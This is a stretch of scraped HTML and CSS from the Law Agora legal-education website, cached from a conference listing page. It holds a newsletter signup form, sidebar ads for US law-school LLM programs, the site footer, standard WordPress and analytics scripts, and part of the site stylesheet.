                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'   tabindex='9000'   aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='9001'    aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Name</label><div class='ginput_container'><input name='input_3' id='input_1_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_3'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Subscribe' tabindex='9002' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=999&amp;theme=legacy&amp;styles=[]&amp;hash=ecc9d57bd701badd36cc37315ab48b86' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjExMzRjMjcxMjBjOGVjYzU2MzQwNzRhYTcyNzA4ZWM2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>	
		</div>
	</li>
	<!-- 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<a href="http://lawagora.com/advertise/">
				<img width="250" height="250" src="http://s17.postimg.org/w1wvs7jmn/ad_template_png_pagespeed_ce_gz_PJtyqob.png" pagespeed_url_hash="1442773493" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
			</a>	
		</div>
	</li>
	-->
	<li id="text-19" class="widget widget_text">			<div class="textwidget"><a href="http://law.case.edu/Admissions/LLM-SJD-Admissions" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/LEASE-web-ad.png" /></a></div>
		</li>
<li id="text-23" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://law.unh.edu/academics/degrees/llm-degrees"><img width="250" height="117" src="https://lawagora.com/wp-content/uploads/2017/05/Law-Agora-UNH-1.jpg" /></a></div>
		</li>
<li id="text-22" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.law.temple.edu/academics/degrees/llm-foreign-trained/"><img width="250" height="117" src="https://lawagora.com/global_temple.jpg" /></a></div>
		</li>
<li id="text-20" class="widget widget_text">			<div class="textwidget"><a href="http://www.cardozo.yu.edu/LLMAdmissions?source=lease" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/LawAgora_Ad_Cardozo.png" /></a></div>
		</li>
<li id="text-16" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.brooklaw.edu/academics/ourdegreeoptions/llm.aspx"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/10/brooklyn_lawschool.jpg" /></a>

</div>
		</li>
<li id="text-27" class="widget widget_text">			<div class="textwidget"><a href="https://www.law.uconn.edu/admissions/llm-programs"><img src="https://lawagora.com/wp-content/uploads/2017/05/uconn-llm-ads.jpg" /></a></div>
		</li>
<li id="text-12" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://www.vermontlaw.edu/"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/09/vermont.jpg" /></a></div>
		</li>
<li id="text-21" class="widget widget_text">			<div class="textwidget"><a href="http://law.emory.edu/academics/llm-degree-program/" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/Emory-Law-Ad.png" /></a></div>
		</li>
<li id="text-24" class="widget widget_text">			<div class="textwidget"><a href="http://www.law.seattleu.edu/gradlaw"><img class="alignnone size-full wp-image-1156" src="https://lawagora.com/wp-content/uploads/2017/04/2017SUSL_TechLawWebinar-Grad-250x125.gif" alt="2017SUSL_TechLawWebinar-Grad-250x125" width="250" height="125" /></a> 

</div>
		</li>
<li id="text-31" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.stetson.edu/law/international/llm/" target="_blank"><img decoding="async" width="250" src="https://lawagora.com/wp-content/uploads/2019/02/STETSON-CHINA-250x125-6-1.jpg" /></a></p>
</div>
		</li>
	
</div>	</div>	
</div>
	<footer>
		<div class="footer_wrap">
			<div class="wrap">
				<div class="group">
					<a class="logo_footer fl">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/footer_logo.png" alt="Everything a Lawyer Needs">
					</a>
					<div class="fr footer_meta">
						<div class="group">
							<p>We do our best to stay current with everything related to the world of legal education. However, if you happen to notice any gaps in our coverage, a missing program, or outdated information, please do not hesitate to send us an email using our <a href="https://lawagora.com/advertise/">contact form</a>. We greatly appreciate your help!</p>
							<div class="social">
								<em>Find Us</em>
								<a target="_blank" href="https://twitter.com/lawagora" class="twitter"></a>
								<a target="_blank" href="https://www.facebook.com/lawagora" class="facebook"></a>
								<a target="_blank" href="#" class="linkedin"></a>
							</div>
						</div>
						<nav>
							<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>						</nav>
					</div>
				</div>
				<div class="cright">
					&copy; Copyright 2026. Law Agora. All Rights Reserved.
				</div>
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lacademy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1769282851" id="main-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.4.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a2f414b91072a6283ac7c22faad93ee1","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.4.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=989ad253b7e7917a0c0a170dddfff3e5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a2f414b91072a6283ac7c22faad93ee1"},"ajax":{"ajaxurl":"https:\/\/lawagora.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a851f8fdac","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"2b51a23ca4"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=5b2219ce4a9e3df384a3867383638345" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973998116;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973998116/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd1039e512e2423ca7148599b167ad6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://lawagora.com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/lawagora-com/conference/international-conference-on-business-economics-legal-studies-and-humanities-icbelsh.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 24th, 2026 @ 7:27 pm UTC -->
<!-- Cache File Generated In:       0.21110 seconds -->

<!-- Cache File Expires On:         Jan 31st, 2026 @ 7:27 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 31st, 2026 @ 7:27 pm UTC -->

--- FILE ---
content_type: text/css
request_url: https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1769282851&ver=8ab3cf666d3e7ffc57c316c11862b053
body_size: 4965
content:
/* line 1, ../scss/_reset.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* line 21, ../scss/_reset.scss */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

/* line 25, ../scss/_reset.scss */
body {
  line-height: 1;
  background: #fff;
  font-family: 'Merriweather', serif;
  font-size: 14px;
  min-height: 600px;
}

/* line 32, ../scss/_reset.scss */
ol, ul {
  list-style: none;
}

/* line 35, ../scss/_reset.scss */
blockquote, q {
  quotes: none;
}

/* line 38, ../scss/_reset.scss */
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

/* line 43, ../scss/_reset.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 47, ../scss/_reset.scss */
a {
  text-decoration: none;
  color: #0E0F3A;
}

/* line 51, ../scss/_reset.scss */
:focus {
  outline: 0;
}

/* line 54, ../scss/_reset.scss */
.fl {
  float: left;
}

/* line 57, ../scss/_reset.scss */
.fr {
  float: right;
}

/* line 60, ../scss/_reset.scss */
.wrap {
  width: 1100px;
  margin: 0 auto;
}

/* line 64, ../scss/_reset.scss */
.group:before,
.group:after {
  content: "";
  display: table;
}

/* line 69, ../scss/_reset.scss */
.group:after {
  clear: both;
}

/* line 72, ../scss/_reset.scss */
.group {
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}

/* line 75, ../scss/_reset.scss */
b, strong {
  font-weight: 700;
}

/* line 78, ../scss/_reset.scss */
em, i {
  font-style: italic;
}

/* line 81, ../scss/_reset.scss */
.bw {
  filter: Gray();
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 91, ../scss/_reset.scss */
.col {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 96, ../scss/_reset.scss */
.shade_1 {
  background: #fff;
}
/* line 98, ../scss/_reset.scss */
.shade_1:hover {
  background: #2F515E;
  color: #fff;
}

/* line 103, ../scss/_reset.scss */
.shade_2 {
  background: #fff;
}
/* line 105, ../scss/_reset.scss */
.shade_2:hover {
  background: #516D78;
  color: #fff;
}

/* line 110, ../scss/_reset.scss */
.shade_3 {
  background: #fff;
}
/* line 112, ../scss/_reset.scss */
.shade_3:hover {
  background: #6B828C;
  color: #fff;
}

/* line 117, ../scss/_reset.scss */
.shade_4 {
  background: #fff;
}
/* line 119, ../scss/_reset.scss */
.shade_4:hover {
  background: #0074A0;
  color: #fff;
}

/* line 124, ../scss/_reset.scss */
.shade_5 {
  background: #fff;
}
/* line 126, ../scss/_reset.scss */
.shade_5:hover {
  background: #53A0BE;
  color: #fff;
}

/* line 131, ../scss/_reset.scss */
.shade_6 {
  background: #fff;
}
/* line 133, ../scss/_reset.scss */
.shade_6:hover {
  background: #4795B3;
  color: #fff;
}

/* line 1, ../scss/_home.scss */
.bebas, h2.small_head, .main_boxes > a {
  font-family: 'bebas_neueregular';
}

/* line 5, ../scss/_home.scss */
.bebas_bold, .slider .content h2, .slider .content p {
  font-family: 'bebas_neuebold';
}

/* line 9, ../scss/_home.scss */
.open_sans, .slider .content .dropbox span, .subscribe_today .gfield_label {
  font-family: 'Open Sans', sans-serif;
}

/* line 13, ../scss/_home.scss */
header {
  padding-top: 47px;
  height: 91px;
  padding-bottom: 20px;
  border-bottom: 1px solid #d7dcdc;
}
/* line 18, ../scss/_home.scss */
header .logo {
  width: 217px;
}
/* line 21, ../scss/_home.scss */
header .menu-wrap {
  width: 880px;
}
/* line 23, ../scss/_home.scss */
header .menu-wrap .header_advert {
  width: 468px;
  margin-right: 75px;
  margin-top: -10px;
}
/* line 27, ../scss/_home.scss */
header .menu-wrap .header_advert .widget {
  list-style: none;
  margin: 0 auto;
}
/* line 32, ../scss/_home.scss */
header .menu-wrap form {
  margin-bottom: 20px;
  width: 297px;
  height: 38px;
  border: 1px solid #dedede;
  position: relative;
  -webkit-box-shadow: inset 1px 1px 1px #dedede;
  -moz-box-shadow: inset 1px 1px 1px #dedede;
  box-shadow: inset 1px 1px 1px #dedede;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/* line 40, ../scss/_home.scss */
header .menu-wrap form input[type='text'] {
  padding: 0;
  padding-left: 10px;
  border: 0;
  width: 267px;
  height: 38px;
  left: 0;
  top: 0;
  position: absolute;
}
/* line 50, ../scss/_home.scss */
header .menu-wrap form input[type='submit'] {
  position: absolute;
  width: 39px;
  height: 100%;
  right: 0;
  border: 0;
  background: #fff url("../img/search.png") 50% 50% no-repeat;
  border-left: 1px solid #fbfbfb;
  cursor: pointer;
}
/* line 62, ../scss/_home.scss */
header .menu-wrap .nav li {
  float: left;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 14px 0 0 14px;
}
/* line 68, ../scss/_home.scss */
header .menu-wrap .nav li a {
  color: #010101;
}

/* line 75, ../scss/_home.scss */
.slider {
  text-align: center;
  background: rgba(41, 68, 80, 0.69) url("../img/bg.jpg") 0 0 no-repeat;
  height: 404px;
  position: relative;
  margin-bottom: 55px;
  background-size: cover;
}
/* line 82, ../scss/_home.scss */
.slider img {
  display: none;
}
/* line 85, ../scss/_home.scss */
.slider .content {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding-top: 150px;
}
/* line 93, ../scss/_home.scss */
.slider .content h2 {
  font-size: 34px;
  color: #fff;
  line-height: 38px;
  margin-bottom: 10px;
  font-weight: 900;
  text-shadow: 0px -1px 4px rgba(0, 0, 0, 0.38);
}
/* line 102, ../scss/_home.scss */
.slider .content p {
  width: 800px;
  margin: 25px auto 30px auto;
  font-weight: 100;
  font-size: 18px;
  color: #fff;
  line-height: 1.3;
}
/* line 111, ../scss/_home.scss */
.slider .content form.group {
  width: 737px;
  margin: 0 auto;
}
/* line 115, ../scss/_home.scss */
.slider .content .dropbox {
  border: 2px solid #fff;
  width: 315px;
  height: 40px;
  float: left;
  text-align: left;
  position: relative;
  margin-right: 15px;
}
/* line 123, ../scss/_home.scss */
.slider .content .dropbox span {
  width: 116px;
  background: #fff;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: absolute;
  top: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 300;
}
/* line 136, ../scss/_home.scss */
.slider .content .dropbox select {
  font-family: 'Merriweather';
  background: rgba(88, 104, 106, 0.76) url("../img/ddown.png") 100% 50% no-repeat;
  position: absolute;
  right: 0px;
  width: 199px;
  height: 40px;
  color: #fff;
  padding-left: 15px;
  appearance: none;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
}
/* line 154, ../scss/_home.scss */
.slider .content .fl input[type='submit'] {
  color: #fff;
  height: 44px;
  line-height: 44px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  padding: 0 12px;
  text-align: center;
  border: 2px solid #fff;
  font-family: 'Merriweather';
  background: #8e0101;
}
/* line 169, ../scss/_home.scss */
.slider .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  background: rgba(41, 68, 80, 0.65);
}

/* line 178, ../scss/_home.scss */
h2.small_head {
  font-size: 18px;
  color: #2f515e;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  text-transform: uppercase;
  font-weight: 700;
}

/* line 188, ../scss/_home.scss */
.half {
  width: 47%;
  display: inline-block;
}

/* line 192, ../scss/_home.scss */
.main_col {
  width: 810px;
  float: left;
}

/* line 196, ../scss/_home.scss */
.subhead {
  font-size: 16px;
  line-height: 22px;
}

/* line 200, ../scss/_home.scss */
.sidebar {
  width: 267px;
  float: right;
}
/* line 203, ../scss/_home.scss */
.sidebar .widget {
  list-style: none;
}

/* line 207, ../scss/_home.scss */
.main_content {
  margin-top: 50px;
}

/* line 210, ../scss/_home.scss */
.event_wrap {
  display: block;
  padding-bottom: 20px;
